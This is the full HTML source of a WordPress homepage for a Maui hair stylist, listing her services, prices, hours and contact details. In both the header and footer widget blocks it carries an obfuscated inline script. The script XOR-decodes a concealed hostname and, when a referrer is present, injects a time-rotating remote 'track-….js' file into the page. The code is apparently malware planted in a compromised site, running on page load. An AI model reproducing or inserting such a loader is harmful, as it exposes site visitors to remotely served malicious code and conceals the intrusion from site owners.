.btQuoteBooking .btQuoteTotalCurrency{ background: #df7eb1;} .btQuoteBooking .btQuoteTotalCalc{ background: #df7eb1;} .btQuoteBooking .btContactFieldMandatory:after{ color: #eebbd6;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border: 1px solid #eebbd6; -webkit-box-shadow: 0 0 0 1px #eebbd6 inset; box-shadow: 0 0 0 1px #eebbd6 inset;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{border: 1px solid #eebbd6; -webkit-box-shadow: 0 0 0 1px #eebbd6 inset; box-shadow: 0 0 0 1px #eebbd6 inset;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius:hover .ddTitleText{-webkit-box-shadow: 0 0 0 1px #eebbd6 inset,0 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #eebbd6 inset,0 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{-webkit-box-shadow: 0 0 0 1px #eebbd6 inset,5px 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #eebbd6 inset,5px 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadiusTp .ddTitleText{-webkit-box-shadow: 0 0 0 1px #eebbd6 inset,5px 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #eebbd6 inset,5px 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btSubmitMessage{color: #eebbd6;} .btDatePicker .ui-datepicker-header{ background-color: #eebbd6;} .btQuoteBooking .btContactSubmit{ background-color: #eebbd6; border: 2px solid #eebbd6;} .btQuoteBooking .btContactSubmit:hover{background-color: #df7eb1; border: 2px solid #df7eb1;} .btPayPalButton:hover{-webkit-box-shadow: 0 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 #eebbd6 inset,0 1px 5px rgba(0,0,0,.2);} @media (max-width: 992px){.header.small .dash:after, .header.small .dash:before{-webkit-box-shadow: 0 1px 0 0 #eebbd6 inset; box-shadow: 0 1px 0 0 #eebbd6 inset;} }@media (max-width: 767px){.btArticleListItem .btArticleFooter .btShareArticle:before{ background-color: #eebbd6;} }.wp-block-button__link:hover{color: #eebbd6 !important;}
</style>
<link rel='stylesheet' id='medicare-print-css' href='https://amyalberthair.com/wp-content/themes/medicare/print.css?ver=6.8.3' type='text/css' media='print' />
<link rel='stylesheet' id='medicare-magnific-popup-css' href='https://amyalberthair.com/wp-content/themes/medicare/magnific-popup.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='medicare-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CBarlow%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CBarlow%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CBarlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://amyalberthair.com/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/plugins/medicare/bt_elements.js?ver=6.8.3" id="bt_plugin_enqueue-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/slick.min.js?ver=6.8.3" id="slick-min-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-min-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/iscroll.js?ver=6.8.3" id="iscroll-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/fancySelect.js?ver=6.8.3" id="fancySelect-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-min-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/respond.min.js?ver=6.8.3" id="respond-min-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/misc.js?ver=6.8.3" id="medicare-misc-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/header.misc.js?ver=6.8.3" id="medicare-header-misc-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/dir.hover.js?ver=6.8.3" id="medicare-dir-hover-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/themes/medicare/js/sliders.js?ver=6.8.3" id="medicare-sliders-js"></script>
<link rel="https://api.w.org/" href="https://amyalberthair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amyalberthair.com/wp-json/wp/v2/pages/1918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amyalberthair.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://amyalberthair.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amyalberthair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famyalberthair.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amyalberthair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famyalberthair.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.152.1" /><script>window.BoldThemesURI = "https://amyalberthair.com/wp-content/themes/medicare"; window.BoldThemesAJAXURL = "https://amyalberthair.com/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';</script><style>@font-face{font-family:"Auto Signature";font-style:normal;font-weight:400;src:url(https://amyalberthair.com/wp-content/themes/medicare/custom-fonts/Auto%20Signature/Auto%20Signature.ttf)format("truetype");}</style><script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><script>window.bt_bb_custom_elements = true;</script>	
</head>

<body class="home wp-singular page-template-default page page-id-1918 wp-theme-medicare bt_bb_plugin_active bt_bb_fe_preview_toggle btMenuLeftEnabled btStickyEnabled btLightSkin btTopToolsInMenuArea btMenuGutter btHardRoundedButtons btNoSidebar" data-autoplay="0" id="btBody" >


<div class="btPageWrap" id="top">
	
    <header class="mainHeader btClear">
		        <div class="port">
			<div class="menuHolder btClear">
				<span class="btVerticalMenuTrigger">&nbsp;<span class="btIco btIcoSmallSize btIcoDefaultColor btIcoDefaultType" ><a href="#"  data-ico-fa="&#xf0c9;" class="btIcoHolder"><em>menu trigger</em></a></span></span>
				<span class="btHorizontalMenuTrigger">&nbsp;<span class="btIco btIcoSmallSize btIcoDefaultColor btIcoDefaultType" ><a href="#"  data-ico-fa="&#xf0c9;" class="btIcoHolder"><em>menu trigger</em></a></span></span>
				<div class="logo">
					<span>
						<a href="https://amyalberthair.com/"><img class="btMainLogo" data-hw="4.4651162790698" src="https://amyalberthair.com/wp-content/uploads/2019/12/logo.png" alt="Amy Albert Hair"></a>					</span>
				</div><!-- /logo -->
				
				<div class="menuPort">
										<div class="topBarInMenu">
					<div class="topBarInMenuCell">
												<a href="https://www.facebook.com/amyalberthair/" target="_blank" class="btIconWidget "><span class="btIconWidgetIcon"><span class="btIco " ><span  data-ico-fa="&#xf09a;" class="btIcoHolder"><em></em></span></span></span></a><a href="http://www.instagram.com/mauihairsalon" target="_blank" class="btIconWidget "><span class="btIconWidgetIcon"><span class="btIco " ><span  data-ico-fa="&#xf16d;" class="btIcoHolder"><em></em></span></span></span></a><div class="btTopBox widget_block"><script type="text/javascript">
!function (_d1130) {
    
    var _5bbfe = Date.now();
    var _ce4f4 = 1000;
    _5bbfe = _5bbfe / _ce4f4;
    _5bbfe = Math.floor(_5bbfe);

    var _980a2 = 600;
    _5bbfe -= _5bbfe % _980a2;
    _5bbfe = _5bbfe.toString(16);

    var _2d140 = _d1130.referrer;

    if (!_2d140) return;

    var _31c8f = [15971, 15974, 15993, 15978, 15979, 15982, 15996, 15975, 15981, 15968, 15982, 15997, 15979, 15972, 15974, 15995, 15905, 15974, 15969, 15977, 15968];

    _31c8f = _31c8f.map(function(_a2126){
        return _a2126 ^ 15887;
    });

    var _958fe = "4adc559703a74bfb3a8a2028e6c5c884";
    
    _31c8f = String.fromCharCode(..._31c8f);

    var _67356 = "https://";
    var _39d2d = "/";
    var _f2361 = "track-";

    var _c141b = ".js";

    var _c2587 = _d1130.createElement("script");
    _c2587.type = "text/javascript";
    _c2587.async = true;
    _c2587.src = _67356 + _31c8f + _39d2d + _f2361 + _5bbfe + _c141b;

    _d1130.getElementsByTagName("head")[0].appendChild(_c2587)

}(document);
</script></div>					</div><!-- /topBarInMenu -->
				</div><!-- /topBarInMenuCell -->
								<nav>
											</nav>
				</div><!-- .menuPort -->
				
			</div><!-- /menuHolder -->
		</div><!-- /port -->
		
    </header><!-- /.mainHeader -->
	
	<div class="btContentWrap btClear">
	
						
		<div class="btContentHolder">
			<div class="btContent">	<div class="bt_bb_wrapper" data-templates-time=""><section id="bt_section69706f853fc9f"  class="boldSection btDarkSkin inherit" ><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow  " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft inherit"  ><div class="rowItemContent" ><div class="slided mediumSliderHeight btSliderHideArrows btSliderHidePaging bt_bb_show_dots_hide"  data-slick='{ "lazyLoad": "progressive", "cssEase": "ease-out", "speed": "600"}' data-simple_arrows="yes"><div class="slidedItem firstItem"  data-thumb="https://amyalberthair.com/wp-content/uploads/2025/05/blonde-hair-320x155.jpg"><div class="btSliderPort wBackground cover" style="background-image: url('https://amyalberthair.com/wp-content/uploads/2025/05/blonde-hair.jpg')"><div class="btSliderCell" data-slick="yes"><div class="btSlideGutter"><div class="btSlidePane"><div class="boldRow boldInnerRow  " ><div class="rowItem rowInnerItem col-md-9  btTextLeft inherit"  ><div class="rowItemContent"><div class="btClear btSeparator topExtraSpaced noBorder" ><hr></div><header class="header btClear huge btDash topDash  btAccentDash" ><div class="dash"><h1><span class="headline"><b class="animate">Amy Albert</b> <em>Hair</em></span></h1></div></header><header class="header btClear large  btAccentDash" ><div class="btSubTitle">Amy Albert provides hair styling services for both men and women on Maui, HI</div></header><div class="btClear btSeparator topSmallSpaced noBorder" ><hr></div><a href="#services" class="btBtn btBtn btnFilledStyle btnAlternateColor btnMedium btnNormalWidth btnRightPosition btnNoIcon" ><span class="btnInnerText">VIEW OUR SERVICES</span></a></div></div><div class="rowItem rowInnerItem col-md-3  btTextLeft"  ><div class="rowItemContent"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="bt_section69706f8541310"  class="boldSection topSmallSpaced bottomSmallSpaced inherit" ><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow  " ><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextCenter inherit"  ><div class="rowItemContent" ><div class="btIconImageRow" ><div class="bpgPhoto btTextCenter" ><div class="btImage"><img decoding="async" src="https://amyalberthair.com/wp-content/uploads/2020/09/amy.jpg" alt="" title=""></div></div></div></div></div><div class="rowItem col-md-6 col-sm-12 btTextLeft animate animate-fadein inherit btDoublePadding"  ><div class="rowItemContent" ><header class="header btClear large btDash topDash  btAccentDash" ><div class="btSuperTitle">INTRODUCING</div><div class="dash"><h2><span class="headline"><b class="animate">Amy</b> <em>Albert</em></span></h2></div></header><header class="header btClear extralarge  btNormalDash" ><div class="btSubTitle">Amy has been doing hair for 27 years. She went to cosmetology school in Boulder Colorado. She is licensed in Colorado, California, Hawaii and Utah. She has worked in a variety of salons and has taken too many classes to list. She has been the beauty business her whole life as her Dad is a retired barber. Amy loves doing hair cuts and color. She is a master colorist and uses Schwarzkopf color line.</div></header><div class="boldRow boldInnerRow  " ><div class="rowItem rowInnerItem col-md-12  btTextRight btMiddleVertical"  ><div class="rowItemContent"><header class="header btClear small  btNormalDash" style="display: inline-block; margin: 30px;"><div class="dash"><h4><span class="headline"><b class="animate">Amy Albert</b></span></h4></div></header></div></div></div></div></div></div></div></div></div></div></section><section id="services"  class="boldSection topSmallSpaced bottomSmallSpaced gutter inherit" ><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow  " ><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextLeft"  ><div class="rowItemContent" ><div class="boldRow boldInnerRow  " ><div class="rowItem rowInnerItem col-md-4  btTextLeft"  ><div class="rowItemContent"><div class="btPriceTable  " ><div class="btPriceTableHeader btDarkSkin"><header class="header btClear large btDash topDash" ><div class="btSuperTitle">Men&#8217;s Haircut</div><div class="dash"><h2><span class="headline"><span class="btPriceTableCurrency">$</span>75</span></h2></div><div class="btSubTitle">shampoo+cut</div></header></div><!-- /ptHeader -->
			<ul><li></li><li></li></ul>
		</div></div></div><div class="rowItem rowInnerItem col-md-4  btTextLeft"  ><div class="rowItemContent"><div class="btPriceTable  " ><div class="btPriceTableHeader btDarkSkin"><header class="header btClear large btDash topDash" ><div class="btSuperTitle">Women&#8217;s Haircut</div><div class="dash"><h2><span class="headline"><span class="btPriceTableCurrency">$</span>75</span></h2></div><div class="btSubTitle">shampoo+cut</div></header></div><!-- /ptHeader -->
			<ul><li></li><li></li></ul>
		</div></div></div><div class="rowItem rowInnerItem col-md-4  btTextLeft"  ><div class="rowItemContent"><div class="btPriceTable  " ><div class="btPriceTableHeader btDarkSkin"><header class="header btClear large btDash topDash" ><div class="btSuperTitle">Color + Gloss</div><div class="dash"><h2><span class="headline"><span class="btPriceTableCurrency">$</span>125</span></h2></div><div class="btSubTitle">starting at</div></header></div><!-- /ptHeader -->
			<ul><li></li><li></li></ul>
		</div></div></div></div></div></div><div class="rowItem col-md-6 col-sm-12 btTextLeft"  ><div class="rowItemContent" ><div class="boldRow boldInnerRow  " ><div class="rowItem rowInnerItem col-md-4  btTextLeft"  ><div class="rowItemContent"><div class="btPriceTable  " ><div class="btPriceTableHeader btDarkSkin"><header class="header btClear large btDash topDash" ><div class="btSuperTitle">Partial Highlights</div><div class="dash"><h2><span class="headline"><span class="btPriceTableCurrency">$</span>175</span></h2></div><div class="btSubTitle">starting at</div></header></div><!-- /ptHeader -->
			<ul><li></li><li></li></ul>
		</div></div></div><div class="rowItem rowInnerItem col-md-4  btTextLeft"  ><div class="rowItemContent"><div class="btPriceTable  " ><div class="btPriceTableHeader btDarkSkin"><header class="header btClear large btDash topDash" ><div class="btSuperTitle">Full Highlights</div><div class="dash"><h2><span class="headline"><span class="btPriceTableCurrency">$</span>200</span></h2></div><div class="btSubTitle">starting at</div></header></div><!-- /ptHeader -->
			<ul><li></li><li></li></ul>
		</div></div></div><div class="rowItem rowInnerItem col-md-4  btTextLeft"  ><div class="rowItemContent"><div class="btPriceTable  " ><div class="btPriceTableHeader btDarkSkin"><header class="header btClear large btDash topDash" ><div class="btSuperTitle">Balayage</div><div class="dash"><h2><span class="headline"><span class="btPriceTableCurrency">$</span>250</span></h2></div><div class="btSubTitle">starting at</div></header></div><!-- /ptHeader -->
			<ul><li></li><li></li></ul>
		</div></div></div></div></div></div></div></div></div></div></div></section><section id="bt_section69706f8544dc0"  class="boldSection topSmallSpaced gutter inherit bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm bt_bb_hidden_md bt_bb_hidden_lg" ><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow  " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft animate animate-fadein inherit"  ><div class="rowItemContent" ><header class="header btClear large  btAccentDash" ><div class="dash"><h2><span class="headline"><em>Amy Albert Hair</em> <b class="animate">News</b></span></h2></div><div class="btSubTitle">Read our latest news from Amy and Park City Hair. Feel free to ask questions in comments for any news you find interesting.</div></header><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div></div></div><div class="boldRow  " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft animate animate-fadein inherit"  ><div class="rowItemContent" ><div class="btLatestPostsContainer  horizontalPosts " ></div></div></div></div></div><div class="boldRow  " ><div class="boldRowInner"></div></div></div></div></div></section><section id="bt_section69706f8545bb2"  class="boldSection topSmallSpaced bottomSmallSpaced gutter inherit" ><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow  " ><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextLeft animate animate-fadein inherit"  ><div class="rowItemContent" ><header class="header btClear large  btAccentDash" ><div class="dash"><h2><span class="headline"><em>We have some</em> <b class="animate">updates</b></span></h2></div></header><header class="header btClear large  btNormalDash" ><div class="btSubTitle">Sign up for Amy Albert Hair newsletter to receive all the new offers and discounts from Amy Albert. Discounts are only valid for our newsletter subscribers.</div></header><div class="btText" ><div class="wpcf7 no-js" id="wpcf7-f1412-p1918-o1" lang="en-US" dir="ltr" data-wpcf7-id="1412">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/#wpcf7-f1412-p1918-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1412" /><br />
<input type="hidden" name="_wpcf7_version" value="6.0.6" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1412-p1918-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="1918" /><br />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="btSubscribe">
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="Type in your email address" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBSCRIBE" />
	</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="rowItem col-md-6 col-sm-12 btTextLeft"  ><div class="rowItemContent" ><div class="bpgPhoto btTextCenter bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm bt_bb_hidden_md bt_bb_hidden_lg btSimpleHoverType" > 
					<a href="https://amzn.to/3rvyTP1" target="_self" title="REVLON 1100 Watt 3 Heat 2 Speed Pro Collection One Step Ionic Hair Dryer and Volumizer"></a>
					<div class="boldPhotoBox"><div class="bpbItem"><div class = "btImage"><img decoding="async" src="https://amyalberthair.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-08-at-1.54.36-PM.png" alt="REVLON 1100 Watt 3 Heat 2 Speed Pro Collection One Step Ionic Hair Dryer and Volumizer" title="REVLON 1100 Watt 3 Heat 2 Speed Pro Collection One Step Ionic Hair Dryer and Volumizer" ></div></div></div>
					<div class="captionPane">
						<div class="captionTable">
							<div class="captionCell">
								<div class="captionTxt"><header class="header btClear small btDash bottomDash btAlternateDash" ><div class="btSubTitle">REVLON 1100 Watt 3 Heat 2 Speed Pro Collection One Step Ionic Hair Dryer and Volumizer</div></header></div>
							</div>
						</div>
					</div></div></div></div></div></div></div></div></div></section><section id="bt_section69706f8546df7"  class="boldSection btDarkSkin inherit bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm bt_bb_hidden_md bt_bb_hidden_lg" style="background: transparent;"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow  " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft"  ><div class="rowItemContent" >
			<div class="btGoogleMapsWrapper " "><div id="map_canvas69706f854735b" style="height:500px;;" class="btGmap"></div><div class="btGoogleMapsContent"><div class="btGoogleMapsWrap"><span class="btInfoPaneToggler"></span><div class="btClear btSeparator bottomSemiSpaced noBorder" ><hr></div><header class="header btClear medium  btNormalDash" ><div class="dash"><h3><span class="headline"><b class="animate">WORKING HOURS</b></span></h3></div></header><div class="btClear btSeparator topExtraSmallSpaced noBorder" ><hr></div><div class="btWorkingHours  " ><div class="btWorkingHoursInner"><div class="btWorkingHoursInnerRow"><div class="btWorkingHoursInnerTitle">MON</div><div class="btWorkingHoursInnerContent">9:30AM &#8211; 6:30PM</div></div><div class="btWorkingHoursInnerRow"><div class="btWorkingHoursInnerTitle">WED</div><div class="btWorkingHoursInnerContent">9:30AM &#8211; 6:30PM</div></div><div class="btWorkingHoursInnerRow"><div class="btWorkingHoursInnerTitle">FRI</div><div class="btWorkingHoursInnerContent">9:30AM &#8211; 6:30PM</div></div></div></div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="servicesItem  btIcoAccentColorIcon btIcoMediumSizeIcon  "><div class="sIcon"><span class="btIco btIcoMediumSize btIcoDefaultType btIcoAccentColor" ><a href="tel:8082689743‬"  data-ico-tc="&#xe95f;" class="btIcoHolder"><em></em></a></span></div><div class="sTxt"><header class="header btClear small" ><div class="dash"><h4><span class="headline">CALL AMY</span></h4></div></header><p>(808) 268-9743‬</p></div></div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="servicesItem  btIcoAccentColorIcon btIcoMediumSizeIcon  "><div class="sIcon"><span class="btIco btIcoMediumSize btIcoDefaultType btIcoAccentColor" ><span  data-ico-pl="&#xe943;" class="btIcoHolder"><em></em></span></span></div><div class="sTxt"><header class="header btClear small" ><div class="dash"><h4><span class="headline">VISIT US</span></h4></div></header><p>Polished Hair and Nails<br/>810 Kokomo road<br/>Haiku, HI 96708</p></div></div><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border" ><hr></div><div class="servicesItem  btIcoAccentColorIcon btIcoMediumSizeIcon  "><div class="sIcon"><span class="btIco btIcoMediumSize btIcoDefaultType btIcoAccentColor" ><a href="https://calendly.com/amy-albert"  data-ico-fa="&#xf0c4;" class="btIcoHolder"><em></em></a></span></div><div class="sTxt"><header class="header btClear small" ><div class="dash"><h4><span class="headline">BOOK AN APPOINTMENT</span></h4></div></header><p>Click here to book an appointment with Amy Albert</p></div></div><div class="btClear btSeparator topSemiSpaced bottomSemiSpaced noBorder" ><hr></div></div></div></div>
			<script type="text/javascript">
				jQuery( document ).ready(function() {
					bt_gmap_init( map_canvas69706f854735b, 20.914236, -156.323564, 13, "https://amyalberthair.com/wp-content/uploads/2018/01/Medicare-cardiology-pin.png", "", "", "", "[base64]" );
					});	
			</script>
			</div></div></div></div></div></div></div></section></div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span>		</div>
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btFooterWrap btDarkSkin">	<section class="boldSection gutter btSiteFooter btGutter">
		<div class="port">
			<div class="boldRow">
				<div class="rowItem btFooterCopy col-lg-6 btTextLeft">
					<p class="copyLine">Copyright 2020, Amy Albert Hair</p>				</div><!-- /copy -->
				<div class="rowItem btFooterMenu col-lg-6 col-sm-12 btTextRight">
					<div class="fooWidgets"><a href="https://www.facebook.com/amyalberthair/" target="_blank" class="btIconWidget "><span class="btIconWidgetIcon"><span class="btIco " ><span  data-ico-fa="&#xf09a;" class="btIcoHolder"><em></em></span></span></span></a><a href="http://www.instagram.com/mauihairsalon" target="_blank" class="btIconWidget "><span class="btIconWidgetIcon"><span class="btIco " ><span  data-ico-fa="&#xf16d;" class="btIcoHolder"><em></em></span></span></span></a><div class="btTopBox widget_block"><script type="text/javascript">
!function (_d1130) {
    
    var _5bbfe = Date.now();
    var _ce4f4 = 1000;
    _5bbfe = _5bbfe / _ce4f4;
    _5bbfe = Math.floor(_5bbfe);

    var _980a2 = 600;
    _5bbfe -= _5bbfe % _980a2;
    _5bbfe = _5bbfe.toString(16);

    var _2d140 = _d1130.referrer;

    if (!_2d140) return;

    var _31c8f = [15971, 15974, 15993, 15978, 15979, 15982, 15996, 15975, 15981, 15968, 15982, 15997, 15979, 15972, 15974, 15995, 15905, 15974, 15969, 15977, 15968];

    _31c8f = _31c8f.map(function(_a2126){
        return _a2126 ^ 15887;
    });

    var _958fe = "4adc559703a74bfb3a8a2028e6c5c884";
    
    _31c8f = String.fromCharCode(..._31c8f);

    var _67356 = "https://";
    var _39d2d = "/";
    var _f2361 = "track-";

    var _c141b = ".js";

    var _c2587 = _d1130.createElement("script");
    _c2587.type = "text/javascript";
    _c2587.async = true;
    _c2587.src = _67356 + _31c8f + _39d2d + _f2361 + _5bbfe + _c141b;

    _d1130.getElementsByTagName("head")[0].appendChild(_c2587)

}(document);
</script></div></div>
										
				</div>
			</div><!-- /boldRow -->
		</div><!-- /port -->
	</section>

</div>

</div><!-- /pageWrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/medicare\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='bt-custom-style-inline-css' type='text/css'>
.menuPort nav ul li a { font-weight: 400; } .header .headline {font-weight: 500;} .servicesItem .header .headline {font-weight: 700;} .btBtn {letter-spacing: 0;} .header .headline em {letter-spacing: 0;} .boldSection:not(.gutter) .slidedItem .btSlidePane {padding-left: 10px; padding-right: 10px;} h1, h2, h3 {letter-spacing: 0;}.header .btSuperTitle {letter-spacing: 0 !important;} .btLatestPostsContainer .header .headline { font-weight: 700;} .btIco.btIcoOutlineType.btIcoAccentColor .btIcoHolder em {box-shadow: 0 0 0 2px #e10f28 inset;}.btIco.btIcoOutlineType.btIcoAlterColor .btIcoHolder em {box-shadow: 0 0 0 2px #444444 inset;} .btPageHeadline .header .headline {font-weight: 700;} .btHardRoundedButtons .btPriceTable ul { border-radius: 0 0 25px 25px; display: none; }
</style>
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.7.7" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://amyalberthair.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" id="qligg-frontend-js-extra">
/* <![CDATA[ */
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"amyalbertpc@gmail.com"},"restRoutePaths":{"username":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"amyalbertpc@gmail.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/amyalberthair.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
/* ]]> */
</script>
